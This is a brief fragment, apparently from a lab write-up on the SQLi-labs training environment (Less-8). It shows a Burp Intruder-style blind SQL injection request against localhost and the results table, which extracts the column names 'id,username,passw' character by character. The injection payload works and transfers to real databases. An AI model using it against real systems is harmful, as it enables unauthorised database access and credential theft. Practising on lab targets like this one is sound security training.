 GET http://127.0.0.1/sqli/Less-8/?id=
1'+and+substr((select+group_concat(column_name)+from+information_schema.columns+where+table_schema='security'+and+table_name='users'),§1§,1)='§a§ HTTP/1.1
Payload 1 Payload 2 Status code Response received Error Timeout Length -Length:
1 i 200 22 936 706
2 d 200 6 936 706
3 , 200 27 936 706
4 u 200 9 936 706
5 s 200 6 936 706
6 e 200 8 936 706
7 r 200 7 936 706
8 n 200 24 936 706
9 a 200 1080 936 706
10 m 200 30 936 706
11 e 200 6 936 706
12 , 200 18 936 706
13 p 200 23 936 706
14 a 200 8 936 706
15 s 200 7 936 706
16 s 200 8 936 706
17 w 200 25 936 706
18 o 200 7 936 706